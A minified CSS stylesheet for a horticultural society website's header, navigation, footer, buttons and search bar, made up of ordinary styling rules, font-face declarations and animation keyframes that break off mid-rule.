.nav-sub__items{padding:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.header-scope .nav-sub__items>li{margin-left:0}.header-scope .nav-sub__items--secondary{float:right}.header-scope .nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.header-scope .nav-sub__items--secondary .nav-sub__item:last-child{border:0}.header-scope .nav-sub__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width: 46.25em){.header-scope .nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width: 30em){.header-scope .nav-sub__root{padding:.75rem}}@media (min-width: 46.25em){.header-scope .nav-sub__root{min-height:3.9375rem}}.header-scope .nav-sub__root:hover{color:#006e50}.header-scope .is-active .nav-sub__root{background-color:#fff;color:#006e50}.header-scope .nav-sub__root:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.header-scope .nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width: 46.25em){.header-scope .nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width: 30em){.header-scope .nav-sub__icon{padding-right:.5rem}}.header-scope .nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-sub__icon--home:after{content:"";font-weight:400}.header-scope .nav-sub__icon--signout:after{content:""}.header-scope .nav-sub-panel{display:none;background-color:#fff}.header-scope .nav-sub-panel:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel.is-active{display:block}.header-scope .nav-sub-panel__content{-webkit-transition:opacity .5s ease-in;transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width: 30em){.header-scope .nav-sub-panel__content{padding:0}}.header-scope .nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.header-scope .nav-sub-panel__items{padding:0;margin:0;list-style:none}.header-scope .nav-sub-panel__items>li{margin-left:0}.header-scope .nav-sub-panel__items:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel__items>li{margin-bottom:0}.header-scope .nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){.header-scope .nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .nav-sub-panel__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}@media (min-width: 30em){.header-scope .nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.header-scope .nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width: 30em){.header-scope .nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.header-scope .nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.header-scope .nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.header-scope .nav-sub-panel__item-link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width: 30em){.header-scope .nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.header-scope .nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-text{display:inline;vertical-align:initial}}.header-scope .form-btn__icon{font-size:.85em;font-weight:400}.header-scope .form-btn__icon i[class^=fa],.header-scope .form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.header-scope .form-btn__icon:only-child i[class^=fa],.header-scope .form-btn__icon:only-child .rhs-icon{font-size:120%}.header-scope .form-btn__icon+.form-btn__text,.header-scope .form-btn__text+.form-btn__icon{padding-left:.5em}.header-scope .banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.header-scope .banner--fit-content{height:auto}.header-scope .banner p{margin-bottom:.5rem}.header-scope .banner .button,.header-scope .section .banner{margin-bottom:0}.header-scope .banner__bg{position:absolute;inset:0;background-position:top;background-repeat:no-repeat;background-size:cover}.header-scope .btn-list{padding:0;margin:0;list-style:none;width:100%}.header-scope .btn-list>li{margin-left:0}.header-scope .btn-list__item{margin-bottom:.4166666667rem}.header-scope .btn-list__item:last-child{margin-bottom:0}.header-scope .btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .btn-list__link:visited{color:#fff}.header-scope .btn-list__link:hover{background-color:#fff;color:#006e50}.header-scope .btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.header-scope .btn-list__link--icon{padding-right:2.4em}.header-scope .btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.header-scope .btn-list__link--transparent:visited{color:#006e50}.header-scope .btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.header-scope .button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.header-scope .button__icon:only-child{font-size:120%;margin:0 -2rem}.header-scope .button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .button__icon--right:after{content:""}.header-scope .button__icon--external:after{content:""}.header-scope .button__icon+.button__text,.header-scope .button__text+.button__icon{padding-left:.25rem}.header-scope .button__text+.button__icon{margin-left:0;margin-right:-.25em}.header-scope .button--small .button__icon{margin-left:-.125rem}.header-scope .button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.header-scope .button--small .button__icon+.button__text,.header-scope .button--small .button__text+.button__icon{padding-left:.125rem}.header-scope .button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.header-scope .button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.header-scope .button--secondary.button--ghost:not([disabled]):hover,.header-scope .button--secondary.button--ghost:not([disabled]):focus{color:#fff;background:0 0;border-color:#fff}.header-scope .button--secondary.button--ghost:not([disabled]):focus{background:0 0}.header-scope .button--secondary.button--ghost:not([disabled]):active,.header-scope .button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.header-scope .button--secondary.button--ghost:disabled,.header-scope .button--secondary.button--ghost[disabled]{color:#fff}.header-scope .button--w-100{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.header-scope .button--w-100 .button__text{-ms-flex-preferred-size:100%;flex-basis:100%;text-align:center}.header-scope .button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.header-scope input::-webkit-calendar-picker-indicator{display:none}.header-scope .footer{margin-top:2rem;margin:0;background-color:#004447}.header-scope .footer__row-footer{padding-top:1rem;background-image:url(/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width: 46.25em){.header-scope .footer__row-footer{padding-top:1.5rem}}.header-scope .footer__useful{margin-bottom:2rem}.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width: 46.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .footer__useful a,.header-scope .footer__reg a,.header-scope .footer__copyright a{color:#fff}.header-scope .footer__useful a:focus-visible,.header-scope .footer__reg a:focus-visible,.header-scope .footer__copyright a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .footer__useful a:hover,.header-scope .footer__reg a:hover,.header-scope .footer__copyright a:hover{color:#f2ec86}.header-scope .icon{display:inline-block}.header-scope .label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width: 46.25em){.header-scope .label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .label{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope a.label{color:#fff;background-color:#006e50}.header-scope a.label:hover,.header-scope a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.header-scope .label:empty{display:none}.header-scope .panel{width:100%;background-color:#e7eeed}.header-scope .panel__content{padding:.809rem}@media screen and (min-width: 30em){.header-scope .panel__content{padding:1.618rem}}.header-scope .panel--white{background-color:#fff}.header-scope .site-header{border-bottom:1px solid #b5cbc8}@media (min-width: 61.25em){.header-scope .site-header{border-bottom:0}}.header-scope .is-menu-scrolled.is-menu-open .site-header{display:none}.header-scope .site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width: 61.25em){.header-scope .site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width: 61.25em){.header-scope .site-header__toolbar{padding-top:.809rem}}.header-scope .site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/ui-assets/rhs-logo.svg) no-repeat top left;background-size:contain}.header-scope .site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.header-scope .site-logo:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width: 46.25em){.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.header-scope .toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width: 46.25em){.header-scope .toolbar--sticky-search .nav-form-button{background-color:#00a175}}.header-scope .toolbar__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none;vertical-align:top;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.header-scope ul li.toolbar__list-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:.25rem 0 .25rem .25rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-scope .toolbar__list-item--search{width:100%;max-width:18rem}@-webkit-keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.header-scope .c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.header-scope .c-card-alert--theme-light{background-color:#fff}@-webkit-keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.header-scope .t-chelsea h1{color:#623a7d}.header-scope .t-hampton h1{color:#9e1f4b}.header-scope .t-tatton h1{color:#3b6b58}.header-scope .t-malvern-spring h1{color:#4570b4}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.header-scope .fa,.header-scope .fal{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .fa-sm{font-size:.875em}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-scope button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@font-face{font-family:rhs-icons;src:url(/ui-assets/fonts/rhs-icons.woff2) format("woff2"),url(/ui-assets/fonts/rhs-icons.woff) format("woff"),url(/ui-assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .rhs-icon{font-family:rhs-icons;font-weight:400}.header-scope .rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-light-300.woff2) format("woff2"),url(/ui-assets/fonts/fa-light-300.woff) format("woff"),url(/ui-assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.header-scope .fal{font-family:"Font Awesome 5 Pro";font-weight:300}.header-scope .fa-external-link:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-solid-900.woff2) format("woff2"),url(/ui-assets/fonts/fa-solid-900.woff) format("woff"),url(/ui-assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.header-scope .fa{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .fa-angle-double-up:before{content:""}.header-scope .fa-angle-right:before{content:""}.header-scope .fa-chevron-right:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-regular-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-regular-400.woff) format("woff"),url(/ui-assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .fa-external-link-alt:before{content:""}.header-scope .fa-search:before{content:""}.header-scope .fa-sign-out:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";src:url(/ui-assets/fonts/fa-brands-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-brands-400.woff) format("woff"),url(/ui-assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .u-cursor-pointer{cursor:pointer}.header-scope .u-faux-block-link{position:relative}.header-scope .u-faux-block-link a{position:relative;z-index:1}.header-scope .u-faux-block-link__overlay{inset:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.header-scope a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}.header-scope a.u-faux-block-link__overlay:focus{outline:0}.header-scope .u-m-0{margin:0!important}.header-scope .u-m-b-0{margin-bottom:0!important}.header-scope .u-m-b-1{margin-bottom:.4045rem!important}.header-scope .u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.header-scope .u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.header-scope .u-m-t-2{margin-top:.809rem!important}.header-scope .u-m-b-2{margin-bottom:.809rem!important}.header-scope .u-m-l-2{margin-left:.809rem!important}.header-scope .u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.header-scope .u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.header-scope .u-p-1{padding:.4045rem!important}.header-scope .u-p-t-1{padding-top:.4045rem!important}.header-scope .u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}@media (min-width: 30em){.header-scope .u-p-t-2-sm{padding-top:.809rem!important}}@media (min-width: 46.25em){.header-scope .u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .right{float:right}.header-scope .block{display:block!important}.header-scope .hidden{display:none!important}.header-scope .flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.header-scope .show{display:block!important}.header-scope .hidden-accessible{position:absolute;left:-9999em}.header-scope .leftmargin-xs{margin-left:.5rem!important}.header-scope .rightmargin-xs{margin-right:.5rem!important}.header-scope .bottommargin-sm{margin-bottom:1rem!important}.header-scope .nopadding{padding:0!important}.header-scope .fixed{position:fixed!important}.header-scope .relative{position:relative!important}.header-scope .absolute{position:absolute!important}@media (max-width: 29.9375em){.header-scope .hidden-xs{display:none!important}}@media (min-width: 30em) and (max-width: 46.1875em){.header-scope .hidden-sm{display:none!important}}@media (min-width: 46.25em) and (max-width: 61.1875em){.header-scope .hidden-md{display:none!important}}@media (min-width: 61.25em){.header-scope .hidden-lg{display:none!important}}.header-scope .text-primary{color:#006e50!important}.header-scope .text-highlight{color:#578a83!important}.header-scope .text-white{color:#fff!important}.header-scope .text-left{text-align:left!important}.header-scope .text-center{text-align:center!important}@media (min-width: 30em){.header-scope .text-left-sm{text-align:left!important}}@media (min-width: 30em){.header-scope .text-right-sm{text-align:right!important}}.header-scope .text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width: 46.25em){.header-scope .text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width: 61.25em){.header-scope .text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.header-scope .small,.header-scope .text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width: 46.25em){.header-scope .small,.header-scope .text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width: 61.25em){.header-scope .small,.header-scope .text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.header-scope .text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width: 46.25em){.header-scope .text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width: 61.25em){.header-scope .text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.header-scope .text-light{font-weight:300!important}.header-scope .text-normal{font-weight:400!important}.header-scope .text-bold{font-weight:600!important}.header-scope .text-headline{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif!important}.header-scope .break-word{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}@media print{@page{.header-scope{margin:1cm}}.header-scope body{width:100%;margin:0;padding:0}.header-scope a,.header-scope a:visited{text-decoration:underline}.header-scope img{page-break-inside:avoid}.header-scope p,.header-scope h2,.header-scope h3{orphans:3;widows:3}.header-scope h2,.header-scope h3{page-break-after:avoid}.header-scope .site-header,.header-scope .nav-site,.header-scope .nav-sub,.header-scope .banner,.header-scope #get-involved,.header-scope footer{display:none!important}.header-scope .wrapper{padding-right:0;padding-left:0}.header-scope img,.header-scope .responsive-image{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;-webkit-region-break-inside:avoid}.header-scope .panel{-webkit-print-color-adjust:exact!important;color-adjust:exact!important}}.header-scope #mobile-nav-search{height:63px}.header-scope #mobile-nav-search .nav-dropdown{position:absolute;width:100%}:root{--yxt-color-background-highlight: #fafafa;--yxt-color-background-dark: #a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #006e50;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: .625rem;--yxt-font-size-sm: .75rem;--yxt-font-size-md: .875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;--yxt-base-spacing-sm: .75rem;--yxt-base-spacing: .75rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: .0625rem solid var(--yxt-color-borders);--yxt-border-hover: .0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: .0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: .1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem;--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-searchbar-focus-shadow-height: .625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0, 0, 0, .1);--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base);--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 .0625rem .375rem 0 rgba(32, 33, 36, .47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.header-scope{.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:none}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;height:3.1875rem;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:none;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing) / 2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing) / 2);padding-right:calc(var(--yxt-base-spacing) / 2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing) / 2);padding-bottom:calc(var(--yxt-base-spacing) / 2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:none}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width: 47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_reverse svg{color:#000;background:#fff0}@keyframes reverse-a0_o{0%{opacity:0}89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%{opacity:0}80.24%{opacity:0}89.82%{opacity:1}to{opacity:0}}@keyframes reverse-a2_o{0%{opacity:0}70.06%{opacity:0}80.24%{opacity:1}89.82%{opacity:0}to{opacity:0}}@keyframes reverse-a3_o{0%{opacity:0}59.88%{opacity:0}70.06%{opacity:1}80.24%{opacity:0}to{opacity:0}}@keyframes reverse-a4_o{0%{opacity:0}50.299%{opacity:0}59.88%{opacity:1}70.06%{opacity:0}to{opacity:0}}@keyframes 